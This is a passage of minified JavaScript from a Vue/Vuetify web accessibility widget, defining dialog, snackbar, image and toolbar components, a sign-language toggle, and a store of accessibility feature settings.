a},hideScroll:function(){this.$vuetify.breakpoint.smAndDown?document.documentElement.classList.add("overflow-y-hidden"):(X(window,"wheel",this.scrollListener,{passive:!1}),window.addEventListener("keydown",this.scrollListener))},showScroll:function(){document.documentElement.classList.remove("overflow-y-hidden"),window.removeEventListener("wheel",this.scrollListener),window.removeEventListener("keydown",this.scrollListener)}}});function eo(t,a){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var e=Object.getOwnPropertySymbols(t);a&&(e=e.filter((function(a){return Object.getOwnPropertyDescriptor(t,a).enumerable}))),r.push.apply(r,e)}return r}function io(t){for(var a=1;a<arguments.length;a++){var r=null!=arguments[a]?arguments[a]:{};a%2?eo(r,!0).forEach((function(a){y(t,a,r[a])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):eo(r).forEach((function(a){Object.defineProperty(t,a,Object.getOwnPropertyDescriptor(r,a))}))}return t}var no=$(Mt,Vt,Rt,ro,pe,Zt,j),po=no.extend({name:"v-dialog",directives:{ClickOutside:se},props:{dark:Boolean,disabled:Boolean,fullscreen:Boolean,light:Boolean,maxWidth:{type:[String,Number],default:"none"},noClickAnimation:Boolean,origin:{type:String,default:"center center"},persistent:Boolean,retainFocus:{type:Boolean,default:!0},scrollable:Boolean,transition:{type:[String,Boolean],default:"dialog-transition"},width:{type:[String,Number],default:"auto"}},data:function(){return{activatedBy:null,animate:!1,animateTimeout:-1,isActive:!!this.value,stackMinZIndex:200}},computed:{classes:function(){var t;return t={},y(t,"v-dialog ".concat(this.contentClass).trim(),!0),y(t,"v-dialog--active",this.isActive),y(t,"v-dialog--persistent",this.persistent),y(t,"v-dialog--fullscreen",this.fullscreen),y(t,"v-dialog--scrollable",this.scrollable),y(t,"v-dialog--animated",this.animate),t},contentClasses:function(){return{"v-dialog__content":!0,"v-dialog__content--active":this.isActive}},hasActivator:function(){return Boolean(!!this.$slots.activator||!!this.$scopedSlots.activator)}},watch:{isActive:function(t){t?(this.show(),this.hideScroll()):(this.removeOverlay(),this.unbind())},fullscreen:function(t){this.isActive&&(t?(this.hideScroll(),this.removeOverlay(!1)):(this.showScroll(),this.genOverlay()))}},created:function(){this.$attrs.hasOwnProperty("full-width")&&At("full-width",this)},beforeMount:function(){var t=this;this.$nextTick((function(){t.isBooted=t.isActive,t.isActive&&t.show()}))},beforeDestroy:function(){"undefined"!==typeof window&&this.unbind()},methods:{animateClick:function(){var t=this;this.animate=!1,this.$nextTick((function(){t.animate=!0,window.clearTimeout(t.animateTimeout),t.animateTimeout=window.setTimeout((function(){return t.animate=!1}),150)}))},closeConditional:function(t){var a=t.target;return!(this._isDestroyed||!this.isActive||this.$refs.content.contains(a)||this.overlay&&a&&!this.overlay.$el.contains(a))&&(this.$emit("click:outside"),this.persistent&&this.overlay?(this.noClickAnimation||this.overlay.$el!==a&&!this.overlay.$el.contains(a)||this.animateClick(),!1):this.activeZIndex>=this.getMaxZIndex())},hideScroll:function(){this.fullscreen?document.documentElement.classList.add("overflow-y-hidden"):ro.options.methods.hideScroll.call(this)},show:function(){var t=this;!this.fullscreen&&!this.hideOverlay&&this.genOverlay(),this.$nextTick((function(){t.$refs.content.focus(),t.bind()}))},bind:function(){window.addEventListener("focusin",this.onFocusin)},unbind:function(){window.removeEventListener("focusin",this.onFocusin)},onKeydown:function(t){if(t.keyCode===lt.esc&&!this.getOpenDependents().length)if(this.persistent)this.noClickAnimation||this.animateClick();else{this.isActive=!1;var a=this.getActivator();this.$nextTick((function(){return a&&a.focus()}))}this.$emit("keydown",t)},onFocusin:function(t){if(t&&t.target!==document.activeElement&&this.retainFocus){var a=t.target;if(a&&![document,this.$refs.content].includes(a)&&!this.$refs.content.contains(a)&&this.activeZIndex>=this.getMaxZIndex()&&!this.getOpenDependentElements().some((function(t){return t.contains(a)}))){var r=this.$refs.content.querySelectorAll('button, [href], input, select, textarea, [tabindex]:not([tabindex="-1"])');r.length&&r[0].focus()}}}},render:function(t){var a=this,r=[],e={class:this.classes,ref:"dialog",directives:[{name:"click-outside",value:function(){a.isActive=!1},args:{closeConditional:this.closeConditional,include:this.getOpenDependentElements}},{name:"show",value:this.isActive}],on:{click:function(t){t.stopPropagation()}},style:{}};this.fullscreen||(e.style={maxWidth:"none"===this.maxWidth?void 0:ot(this.maxWidth),width:"auto"===this.width?void 0:ot(this.width)}),r.push(this.genActivator());var i=t("div",e,this.showLazyContent(this.getContentSlot()));return this.transition&&(i=t("transition",{props:{name:this.transition,origin:this.origin}},[i])),r.push(t("div",{class:this.contentClasses,attrs:io({role:"document",tabindex:this.isActive?0:void 0},this.getScopeIdAttrs()),on:{keydown:this.onKeydown},style:{zIndex:this.activeZIndex},ref:"content"},[this.$createElement(fe,{props:{root:!0,light:this.light,dark:this.dark}},[i])])),t("div",{staticClass:"v-dialog__container",attrs:{role:"dialog"}},r)}}),oo=(r("ca71"),$($t,j,Gt(["absolute","top","bottom","left","right"])).extend({name:"v-snackbar",props:{multiLine:Boolean,timeout:{type:Number,default:6e3},vertical:Boolean},data:function(){return{activeTimeout:-1}},computed:{classes:function(){return{"v-snack--active":this.isActive,"v-snack--absolute":this.absolute,"v-snack--bottom":this.bottom||!this.top,"v-snack--left":this.left,"v-snack--multi-line":this.multiLine&&!this.vertical,"v-snack--right":this.right,"v-snack--top":this.top,"v-snack--vertical":this.vertical}}},watch:{isActive:function(){this.setTimeout()}},created:function(){this.$attrs.hasOwnProperty("auto-height")&&At("auto-height",this)},mounted:function(){this.setTimeout()},methods:{setTimeout:function(){var t=this;window.clearTimeout(this.activeTimeout),this.isActive&&this.timeout&&(this.activeTimeout=window.setTimeout((function(){t.isActive=!1}),this.timeout))}},render:function(t){return t("transition",{attrs:{name:"v-snack-transition"}},[this.isActive&&t("div",{staticClass:"v-snack",class:this.classes,on:this.$listeners},[t("div",this.setBackgroundColor(this.color,{staticClass:"v-snack__wrapper"}),[t("div",{staticClass:"v-snack__content"},this.$slots.default)])])])}})),co=w(Jp,Cn,Mn,!1,null,null,null),lo=co.exports;h()(co,{VBtn:Nn,VDialog:po,VSnackbar:oo,VTooltip:qt});var so=function(){var t=this,a=t.$createElement,r=t._self._c||a;return r("div",{staticClass:"action-item",class:{active:t.$store.state.core.featuresStatus.sign_language},on:{click:function(a){t.$store.state.core.featuresStatus.sign_language=!t.$store.state.core.featuresStatus.sign_language}}},[t.$store.state.core.featuresStatus.sign_language?r("div",{staticClass:"active-action item"},[r("span",{staticClass:"icon-check"})]):t._e(),r("v-tooltip",{attrs:{top:""},scopedSlots:t._u([{key:"activator",fn:function(a){var e=a.on,i=a.attrs;return[r("div",t._g(t._b({},"div",i,!1),e),[r("div",{domProps:{innerHTML:t._s(t.icons.signLanguage)}}),r("h3",[t._v(t._s(t.$t("sign-language")))])])]}}])},[r("span",[t._v(t._s(t.$t("Use sign language characters")))])]),t.$store.state.core.featuresStatus.sign_language?r("v-style",[t._v("\n    body , a , p , h1 , h2 , h3 , h4 , h5 , h6 , span , div , input , strong, rs-layer {\n      font-family: '____';\n    }\n  ")]):t._e()],1)},go=[],mo={name:"sign-language",data:function(){return{defaultFont:!1,icons:d}},props:{data:{type:Object,default:function(){return{}}}},watch:{"$store.state.core.featuresStatus.sign_language":function(t){localStorage.setItem("featuresStatus",JSON.stringify(this.$store.state.core.featuresStatus)),t&&this.$emit("countAnalytics",this.data._id)}}},uo=mo,fo=w(uo,so,go,!1,null,"726fff4c",null),wo=fo.exports;h()(fo,{VTooltip:qt});var vo={name:"wacg-body",components:{brightness:Xt,highlightLinks:ia,highlightTitles:sa,fontSize:wa,letterSpacing:Aa,legibleFont:Ma,magnifyCursor:Pa,textToSpeech:Oe,toolTip:cn,readingGuide:un,disableAnimation:bn,textMagnify:Sn,Translate:lo,signLanguage:wo},props:{features:{type:Array,default:function(){return[]}},settings:{type:Object,default:function(){return{}}}},data:function(){return{featuresIeSupport:["disable-animation","legible-font","highlight-links","highlight-titles","text-to-speech","text-magnify","letter-spacing","tool-tip","Translate"]}},mounted:function(){},methods:{countAnalytics:function(t){this.$http.get("/record?customerId=".concat(this.settings._id,"&featureId=").concat(t))},checkIE:function(t){return!this.featuresIeSupport.includes(t)}},computed:{userid:function(){var t=document.getElementById("wacg-wrapper");return t?t.getAttribute("data-wacgid"):null}}},ho=vo;r("6ac9");function xo(t){return i["a"].extend({name:"v-".concat(t),functional:!0,props:{id:String,tag:{type:String,default:"div"}},render:function(a,r){var e=r.props,i=r.data,n=r.children;i.staticClass="".concat(t," ").concat(i.staticClass||"").trim();var p=i.attrs;if(p){i.attrs={};var o=Object.keys(p).filter((function(t){if("slot"===t)return!1;var a=p[t];return t.startsWith("data-")?(i.attrs[t]=a,!1):a||"string"===typeof a}));o.length&&(i.staticClass+=" ".concat(o.join(" ")))}return e.id&&(i.domProps=i.domProps||{},i.domProps.id=e.id),a(e.tag,i,n)}})}var bo=xo("flex"),yo=xo("layout"),Ao=w(ho,l,s,!1,null,null,null),_o=Ao.exports;function ko(t,a){if(!(t instanceof a))throw new TypeError("Cannot call a class as a function")}function Oo(t,a){for(var r=0;r<a.length;r++){var e=a[r];e.enumerable=e.enumerable||!1,e.configurable=!0,"value"in e&&(e.writable=!0),b()(t,e.key,e)}}function So(t,a,r){return a&&Oo(t.prototype,a),r&&Oo(t,r),t}h()(Ao,{VFlex:bo,VLayout:yo});var Co=r("2f62"),Mo={state:{settings:"",lang:"en",featuresStatus:{magnify_cursor:!1,brightness:0,disable_animation:!1,legible_font:!1,font_size:0,reading_guide:!1,highlight_links:!1,letter_spacing:0,text_magnify:!1,text_to_speech:!1,highlight_titles:!1,tool_tip:!1,speechToText:!1,textToSpeechLang:null,speechToTextLang:{source:"en",target:"en"},sign_language:!1}},mutations:{SET_SETTINGS:function(t,a){t.settings=a},SET_LANG:function(t,a){t.lang=a},SET_FEATURE_STATUS:function(t,a){t.featuresStatus=a}},actions:{setSettings:function(t,a){var r=t.commit;r("SET_SETTINGS",a)},setLang:function(t,a){var r=t.commit;r("SET_LANG",a)},setFeatureStatues:function(t,a){var r=t.commit;r("SET_FEATURE_STATUS",a)}}};i["a"].use(Co["a"]);var Lo=new Co["a"].Store({modules:{core:Mo}}),Eo=Lo,jo=function(){function t(){ko(this,t)}return So(t,null,[{key:"getLang",value:function(){var t=window.location.href,a="en",r=document.getElementById("wacg-wrapper").getAttribute("data-lang");return r&&(a=r),(t.includes("/ar")||t.includes("ar.")||t.includes("ar-eg"))&&(a="ar"),Eo.dispatch("setLang",a),a}}]),t}(),$o={name:"wacg-widget",components:{wacgBody:_o},data:function(){return{icons:d,dialog:!1,id:null,settings:{},voiceData:""}},mounted:function(){var t=this;this.getPluginSettings();var a=this.$store.state.core.lang,r=a;setInterval((function(){r=jo.getLang(),a!==r&&(t.$i18n.locale=r,t.$vuetify.rtl="ar"===r,t.$http.defaults.headers["Accept-Language"]="".concat(r),t.$store.dispatch("setLang",r),a=r,t.getPluginSettings())}),3e3)},methods:{getPluginSettings:function(){var t=this;this.$http.get("/customer-data?CUSTOMER_KEY=".concat(this.userid)).then((function(a){t.settings=a.data.response,t.settings.widgetStyle.color&&(t.$vuetify.theme.themes.light.primary=t.settings.widgetStyle.color.substring(0,t.settings.widgetStyle.color.length-2))})).catch((function(){}))},updateLang:function(t){this.$i18n.locale=t,this.$vuetify.rtl="ar"===t,this.$http.defaults.headers["Accept-Language"]="".concat(t),this.$store.dispatch("setLang",t),this.getPluginSettings()}},computed:{userid:function(){var t=document.getElementById("wacg-wrapper");return t?t.getAttribute("data-wacgid"):null},isrtl:function(){return"ar"===this.$store.state.core.lang},windowPath:function(){return window.location.pathname},positionType:function(){return this.settings&&this.settings.widgetStyle?this.settings.widgetStyle.positionType:"1"}},watch:{"window.location.href":function(){}}},To=$o,Po=(r("5923"),r("5e23"),r("8efc"),r("36a7"),$(Ha).extend({name:"v-responsive",props:{aspectRatio:[String,Number]},computed:{computedAspectRatio:function(){return Number(this.aspectRatio)},aspectStyle:function(){return this.computedAspectRatio?{paddingBottom:1/this.computedAspectRatio*100+"%"}:void 0},__cachedSizer:function(){return this.aspectStyle?this.$createElement("div",{style:this.aspectStyle,staticClass:"v-responsive__sizer"}):[]}},methods:{genContent:function(){return this.$createElement("div",{staticClass:"v-responsive__content"},this.$slots.default)}},render:function(t){return t("div",{staticClass:"v-responsive",style:this.measurableStyles,on:this.$listeners},[this.__cachedSizer,this.genContent()])}})),Do=Po,Io=Do.extend({name:"v-img",props:{alt:String,contain:Boolean,gradient:String,lazySrc:String,position:{type:String,default:"center center"},sizes:String,src:{type:[String,Object],default:""},srcset:String,transition:{type:[Boolean,String],default:"fade-transition"}},data:function(){return{currentSrc:"",image:null,isLoading:!0,calculatedAspectRatio:void 0,naturalWidth:void 0}},computed:{computedAspectRatio:function(){return Number(this.normalisedSrc.aspect||this.calculatedAspectRatio)},normalisedSrc:function(){return"string"===typeof this.src?{src:this.src,srcset:this.srcset,lazySrc:this.lazySrc,aspect:Number(this.aspectRatio)}:{src:this.src.src,srcset:this.srcset||this.src.srcset,lazySrc:this.lazySrc||this.src.lazySrc,aspect:Number(this.aspectRatio||this.src.aspect)}},__cachedImage:function(){if(!this.normalisedSrc.src&&!this.normalisedSrc.lazySrc)return[];var t=[],a=this.isLoading?this.normalisedSrc.lazySrc:this.currentSrc;this.gradient&&t.push("linear-gradient(".concat(this.gradient,")")),a&&t.push('url("'.concat(a,'")'));var r=this.$createElement("div",{staticClass:"v-image__image",class:{"v-image__image--preload":this.isLoading,"v-image__image--contain":this.contain,"v-image__image--cover":!this.contain},style:{backgroundImage:t.join(", "),backgroundPosition:this.position},key:+this.isLoading});return this.transition?this.$createElement("transition",{attrs:{name:this.transition,mode:"in-out"}},[r]):r}},watch:{src:function(){this.isLoading?this.loadImage():this.init()},"$vuetify.breakpoint.width":"getSrc"},mounted:function(){this.init()},methods:{init:function(){if(this.normalisedSrc.lazySrc){var t=new Image;t.src=this.normalisedSrc.lazySrc,this.pollForSize(t,null)}this.normalisedSrc.src&&this.loadImage()},onLoad:function(){this.getSrc(),this.isLoading=!1,this.$emit("load",this.src)},onError:function(){bt("Image load failed\n\n"+"src: ".concat(this.normalisedSrc.src),this),this.$emit("error",this.src)},getSrc:function(){this.image&&(this.currentSrc=this.image.currentSrc||this.image.src)},loadImage:function(){var t=this,a=new Image;this.image=a,a.onload=function(){a.decode?a.decode().catch((function(a){xt("Failed to decode image, trying to render anyway\n\n"+"src: ".concat(t.normalisedSrc.src)+(a.message?"\nOriginal error: ".concat(a.message):""),t)})).then(t.onLoad):t.onLoad()},a.onerror=this.onError,a.src=this.normalisedSrc.src,this.sizes&&(a.sizes=this.sizes),this.normalisedSrc.srcset&&(a.srcset=this.normalisedSrc.srcset),this.aspectRatio||this.pollForSize(a),this.getSrc()},pollForSize:function(t){var a=this,r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:100,e=function e(){var i=t.naturalHeight,n=t.naturalWidth;i||n?(a.naturalWidth=n,a.calculatedAspectRatio=n/i):null!=r&&setTimeout(e,r)};e()},genContent:function(){var t=Do.options.methods.genContent.call(this);return this.naturalWidth&&this._b(t.data,"div",{style:{width:"".concat(this.naturalWidth,"px")}}),t},__genPlaceholder:function(){if(this.$slots.placeholder){var t=this.isLoading?[this.$createElement("div",{staticClass:"v-image__placeholder"},this.$slots.placeholder)]:[];return this.transition?this.$createElement("transition",{attrs:{name:this.transition}},t):t[0]}}},render:function(t){var a=Do.options.render.call(this,t);return a.data.staticClass+=" v-image",a.data.attrs={role:this.alt?"img":void 0,"aria-label":this.alt},a.children=[this.__cachedSizer,this.__cachedImage,this.__genPlaceholder(),this.genContent()],t(a.tag,a.data,a.children)}});function Bo(t,a){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var e=Object.getOwnPropertySymbols(t);a&&(e=e.filter((function(a){return Object.getOwnPropertyDescriptor(t,a).enumerable}))),r.push.apply(r,e)}return r}function zo(t){for(var a=1;a<arguments.length;a++){var r=null!=arguments[a]?arguments[a]:{};a%2?Bo(r,!0).forEach((function(a){y(t,a,r[a])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):Bo(r).forEach((function(a){Object.defineProperty(t,a,Object.getOwnPropertyDescriptor(r,a))}))}return t}var No=qa.extend({name:"v-toolbar",props:{absolute:Boolean,bottom:Boolean,collapse:Boolean,dense:Boolean,extended:Boolean,extensionHeight:{default:48,type:[Number,String]},flat:Boolean,floating:Boolean,prominent:Boolean,short:Boolean,src:{type:[String,Object],default:""},tag:{type:String,default:"header"},tile:{type:Boolean,default:!0}},data:function(){return{isExtended:!1}},computed:{computedHeight:function(){var t=this.computedContentHeight;if(!this.isExtended)return t;var a=parseInt(this.extensionHeight);return this.isCollapsed?t:t+(isNaN(a)?0:a)},computedContentHeight:function(){return this.height?parseInt(this.height):this.isProminent&&this.dense?96:this.isProminent&&this.short?112:this.isProminent?128:this.dense?48:this.short||this.$vuetify.breakpoint.smAndDown?56:64},classes:function(){return zo({},qa.options.computed.classes.call(this),{"v-toolbar":!0,"v-toolbar--absolute":this.absolute,"v-toolbar--bottom":this.bottom,"v-toolbar--collapse":this.collapse,"v-toolbar--collapsed":this.isCollapsed,"v-toolbar--dense":this.dense,"v-toolbar--extended":this.isExtended,"v-toolbar--flat":this.flat,"v-toolbar--floating":this.floating,"v-toolbar--prominent":this.isProminent})},isCollapsed:function(){return this.collapse},isProminent:function(){return this.prominent},styles:function(){return zo({},this.measurableStyles,{height:ot(this.computedHeight)})}},created:function(){var t=this,a=[["app","<v-app-bar app>"],["manual-scroll",'<v-app-bar :value="false">'],["clipped-left","<v-app-bar clipped-left>"],["clipped-right","<v-app-bar clipped-right>"],["inverted-scroll","<v-app-bar inverted-scroll>"],["scroll-off-screen","<v-app-bar scroll-off-screen>"],["scroll-target","<v-app-bar scroll-target>"],["scroll-threshold","<v-app-bar scroll-threshold>"],["card","<v-app-bar flat>"]];a.forEach((function(a){var r=H(a,2),e=r[0],i=r[1];t.$attrs.hasOwnProperty(e)&&yt(e,i,t)}))},methods:{genBackground:function(){var t={height:ot(this.computedHeight),src:this.src},a=this.$scopedSlots.img?this.$scopedSlots.img({props:t}):this.$createElement(Io,{props:t});return this.$createElement("div",{staticClass:"v-toolbar__image"},[a])},genContent:function(){return this.$createElement("div",{staticClass:"v-toolbar__content",style:{height:ot(this.computedContentHeight)}},wt(this))},genExtension:function(){return this.$createElement("div",{staticClass:"v-toolbar__extension",style:{height:ot(this.extensionHeight)}},wt(this,"extension"))}},render:function(t){this.isExtended=this.extended||!!this.$scopedSlots.extension;var a=[this.genContent()],r=this.setBackgroundColor(this.color,{class:this.classes,style:this.styles,on:this.$listeners});return this.isExtended&&a.push(this.genExtension()),(this.src||this.$scopedSlots.img)&&a.unshift(this.genBackground()),t(this.tag,r,a)}}),Vo=G("v-toolbar__title"),Fo=G("v-toolbar__items"),Ho=w(To,o,c,!1,null,null,null),Ro=Ho.exports;h()(Ho,{VBtn:Nn,VCard:Qn,VCardText:qn,VToolbar:No,VToolbarItems:Fo,VToolbarTitle:Vo});var Wo={name:"App",components:{wacgWidget:Ro},data:function(){return{}}},Go=Wo;r("5c0b"),r("df86");function Uo(t,a){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var e=Object.getOwnPropertySymbols(t);a&&(e=e.filter((function(a){return Object.getOwnPropertyDescriptor(t,a).enumerable}))),r.push.apply(r,e)}return r}function Zo(t){for(var a=1;a<arguments.length;a++){var r=null!=arguments[a]?arguments[a]:{};a%2?Uo(r,!0).forEach((function(a){y(t,a,r[a])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):Uo(r).forEach((function(a){Object.defineProperty(t,a,Object.getOwnPropertyDescriptor(r,a))}))}return t}var Qo=$(Za).extend({name:"v-app",props:{dark:{type:Boolean,default:void 0},id:{type:String,default:"app"},light:{type:Boolean,default:void 0}},computed:{isDark:function(){return this.$vuetify.theme.dark}},beforeCreate:function(){if(!this.$vuetify||this.$vuetify===this.$root)throw new Error("Vuetify is not properly initialized, see https://vuetifyjs.com/getting-started/quick-start#bootstrapping-the-vuetify-object")},render:function(t){var a=t("div",{staticClass:"v-application--wrap"},this.$slots.default);return t("div",{staticClass:"v-application",class:Zo({"v-application--is-rtl":this.$vuetify.rtl,"v-application--is-ltr":!this.$vuetify.rtl},this.themeClasses),attrs:{"data-app":!0},domProps:{id:this.id}},[a])}}),Yo=(r("daaf"),i["a"].extend({name:"ssr-bootable",data:function(){return{isBooted:!1}},mounted:function(){var t=this;window.requestAnimationFrame((function(){t.$el.setAttribute("data-booted","true"),t.isBooted=!0}))}})),qo=Yo.extend({name:"v-content",props:{tag:{type:String,default:"main"}},computed:{styles:function(){var t=this.$vuetify.application,a=t.bar,r=t.top,e=t.right,i=t.footer,n=t.insetFooter,p=t.bottom,o=t.left;return{paddingTop:"".concat(r+a,"px"),paddingRight:"".concat(e,"px"),paddingBottom:"".concat(i+n+p,"px"),paddingLeft:"".concat(o,"px")}}},render:function(t){var a={staticClass:"v-content",style:this.styles,ref:"content"};return t(this.tag,a,[t("div",{staticClass:"v-content__wrap"},this.$slots.default)])}}),Jo=w(Go,n,p,!1,null,null,null),Xo=Jo.exports;function Ko(t){var a=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(!Ko.installed){Ko.installed=!0,i["a"]!==t&&bt("Multiple instances of Vue detected\nSee https://github.com/vuetifyjs/vuetify/issues/4068\n\nIf you're seeing \"$attrs is readonly\", it's caused by this");var r=a.components||{},e=a.directives||{};for(var n in e){var p=e[n];t.directive(n,p)}(function a(r){if(r){for(var e in r){var i=r[e];i&&!a(i.$_vuetify_subcomponents)&&t.component(e,i)}return!0}return!1})(r),t.$_vuetify_installed||(t.$_vuetify_installed=!0,t.mixin({beforeCreate:function(){var a=this.$options;a.vuetify?(a.vuetify.init(this,a.ssrContext),this.$vuetify=t.observable(a.vuetify.framework)):this.$vuetify=a.parent&&a.parent.$vuetify||this}}))}}h()(Jo,{VApp:Qo,VContent:qo});r("8615");function tc(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function ac(t,a){return!a||"object"!==C(a)&&"function"!==typeof a?tc(t):a}var rc=r("061b"),ec=r.n(rc),ic=r("4d16"),nc=r.n(ic);function pc(t){return pc=nc.a?ec.a:function(t){return t.__proto__||ec()(t)},pc(t)}var oc=r("4aa6"),cc=r.n(oc);function lc(t,a){return lc=nc.a||function(t,a){return t.__proto__=a,t},lc(t,a)}function sc(t,a){if("function"!==typeof a&&null!==a)throw new TypeError("Super expression must either be null or a function");t.prototype=cc()(a&&a.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),a&&lc(t,a)}var gc=function(){function t(){ko(this,t),this.framework={}}return So(t,[{key:"init",value:function(t,a){}}]),t}(),mc=function(t){function a(){var t;return ko(this,a),t=ac(this,pc(a).apply(this,arguments)),t.bar=0,t.top=0,t.left=0,t.insetFooter=0,t.right=0,t.bottom=0,t.footer=0,t.application={bar:{},top:{},left:{},insetFooter:{},right:{},bottom:{},footer:{}},t}return sc(a,t),So(a,[{key:"register",value:function(t,a,r){this.application[a][t]=r,this.update(a)}},{key:"unregister",value:function(t,a){null!=this.application[a][t]&&(delete this.application[a][t],this.update(a))}},{key:"update",value:function(t){this[t]=Object.values(this.application[t]).reduce((function(t,a){return t+a}),0)}}]),a}(gc);function dc(t,a){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var e=Object.getOwnPropertySymbols(t);a&&(e=e.filter((function(a){return Object.getOwnPropertyDescriptor(t,a).enumerable}))),r.push.apply(r,e)}return r}function uc(t){for(var a=1;a<arguments.length;a++){var r=null!=arguments[a]?arguments[a]:{};a%2?dc(r,!0).forEach((function(a){y(t,a,r[a])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):dc(r).forEach((function(a){Object.defineProperty(t,a,Object.getOwnPropertyDescriptor(r,a))}))}return t}mc.property="application";var fc=function(t){function a(){var t,r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return ko(this,a),t=ac(this,pc(a).call(this)),t.xs=!1,t.sm=!1,t.md=!1,t.lg=!1,t.xl=!1,t.xsOnly=!1,t.smOnly=!1,t.smAndDown=!1,t.smAndUp=!1,t.mdOnly=!1,t.mdAndDown=!1,t.mdAndUp=!1,t.lgOnly=!1,t.lgAndDown=!1,t.lgAndUp=!1,t.xlOnly=!1,t.name="",t.height=0,t.width=0,t.thresholds={xs:600,sm:960,md:1280,lg:1920},t.scrollBarWidth=16,t.resizeTimeout=0,t.thresholds=uc({},t.thresholds,{},r.thresholds),t.scrollBarWidth=r.scrollBarWidth||t.scrollBarWidth,t.init(),t}return sc(a,t),So(a,[{key:"init",value:function(){"undefined"!==typeof window&&(window.addEventListener("resize",this.onResize.bind(this),{passive:!0}),this.update())}},{key:"onResize",value:function(){clearTimeout(this.resizeTimeout),this.resizeTimeout=window.setTimeout(this.update.bind(this),200)}},{key:"update",value:function(){var t=this.getClientHeight(),a=this.getClientWidth(),r=a<this.thresholds.xs,e=a<this.thresholds.sm&&!r,i=a<this.thresholds.md-this.scrollBarWidth&&!(e||r),n=a<this.thresholds.lg-this.scrollBarWidth&&!(i||e||r),p=a>=this.thresholds.lg-this.scrollBarWidth;switch(this.height=t,this.width=a,this.xs=r,this.sm=e,this.md=i,this.lg=n,this.xl=p,this.xsOnly=r,this.smOnly=e,this.smAndDown=(r||e)&&!(i||n||p),this.smAndUp=!r&&(e||i||n||p),this.mdOnly=i,this.mdAndDown=(r||e||i)&&!(n||p),this.mdAndUp=!(r||e)&&(i||n||p),this.lgOnly=n,this.lgAndDown=(r||e||i||n)&&!p,this.lgAndUp=!(r||e||i)&&(n||p),this.xlOnly=p,!0){case r:this.name="xs";break;case e:this.name="sm";break;case i:this.name="md";break;case n:this.name="lg";break;default:this.name="xl";break}}},{key:"getClientWidth",value:function(){return"undefined"===typeof document?0:Math.max(document.documentElement.clientWidth,window.innerWidth||0)}},{key:"getClientHeight",value:function(){return"undefined"===typeof document?0:Math.max(document.documentElement.clientHeight,window.innerHeight||0)}}]),a}(gc);fc.property="breakpoint";var wc=function(t){return t},vc=function(t){return Math.pow(t,2)},hc=function(t){return t*(2-t)},xc=function(t){return t<.5?2*Math.pow(t,2):(4-2*t)*t-1},bc=function(t){return Math.pow(t,3)},yc=function(t){return Math.pow(--t,3)+1},Ac=function(t){return t<.5?4*Math.pow(t,3):(t-1)*(2*t-2)*(2*t-2)+1},_c=function(t){return Math.pow(t,4)},kc=function(t){return 1-Math.pow(--t,4)},Oc=function(t){return t<.5?8*t*t*t*t:1-8*--t*t*t*t},Sc=function(t){return Math.pow(t,5)},Cc=function(t){return 1+Math.pow(--t,5)},Mc=function(t){return t<.5?16*Math.pow(t,5):1+16*Math.pow(--t,5)};function Lc(t){if("number"===typeof t)return t;var a=$c(t);if(!a)throw"string"===typeof t?new Error('Target element "'.concat(t,'" not found.')):new TypeError("Target must be a Number/Selector/HTMLElement/VueComponent, received ".concat(jc(t)," instead."));var r=0;while(a)r+=a.offsetTop,a=a.offsetParent;return r}function Ec(t){var a=$c(t);if(a)return a;throw"string"===typeof t?new Error('Container element "'.concat(t,'" not found.')):new TypeError("Container must be a Selector/HTMLElement/VueComponent, received ".concat(jc(t)," instead."))}function jc(t){return null==t?t:t.constructor.name}function $c(t){return"string"===typeof t?document.querySelector(t):t&&t._isVue?t.$el:t instanceof HTMLElement?t:null}function Tc(t,a){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var e=Object.getOwnPropertySymbols(t);a&&(e=e.filter((function(a){return Object.getOwnPropertyDescriptor(t,a).enumerable}))),r.push.apply(r,e)}return r}function Pc(t){for(var a=1;a<arguments.length;a++){var r=null!=arguments[a]?arguments[a]:{};a%2?Tc(r,!0).forEach((function(a){y(t,a,r[a])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):Tc(r).forEach((function(a){Object.defineProperty(t,a,Object.getOwnPropertyDescriptor(r,a))}))}return t}function Dc(t){var a=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=Pc({container:document.scrollingElement||document.body||document.documentElement,duration:500,offset:0,easing:"easeInOutCubic",appOffset:!0},a),i=Ec(r.container);if(r.appOffset&&Dc.framework.application){var n=i.classList.contains("v-navigation-drawer"),p=i.classList.contains("v-navigation-drawer--clipped"),o=Dc.framework.application,c=o.bar,l=o.top;r.offset+=c,n&&!p||(r.offset+=l)}var s=performance.now(),g=Lc(t)-r.offset,m=i.scrollTop;if(g===m)return Promise.resolve(g);var d="function"===typeof r.easing?r.easing:e[r.easing];if(!d)throw new TypeError('Easing function "'.concat(r.easing,'" not found.'));return new Promise((function(t){return requestAnimationFrame((function a(e){var n=e-s,p=Math.abs(r.duration?Math.min(n/r.duration,1):1);i.scrollTop=Math.floor(m+(g-m)*d(p));var o=i===document.body?document.documentElement.clientHeight:i.clientHeight;if(1===p||o+i.scrollTop===i.scrollHeight)return t(g);requestAnimationFrame(a)}))}))}Dc.framework={},Dc.init=function(){};var Ic=function(t){function a(){var t;return ko(this,a),t=ac(this,pc(a).call(this)),ac(t,Dc)}return sc(a,t),a}(gc);Ic.property="goTo";var Bc={complete:"M21,7L9,19L3.5,13.5L4.91,12.09L9,16.17L19.59,5.59L21,7Z",cancel:"M12,2C17.53,2 22,6.47 22,12C22,17.53 17.53,22 12,22C6.47,22 2,17.53 2,12C2,6.47 6.47,2 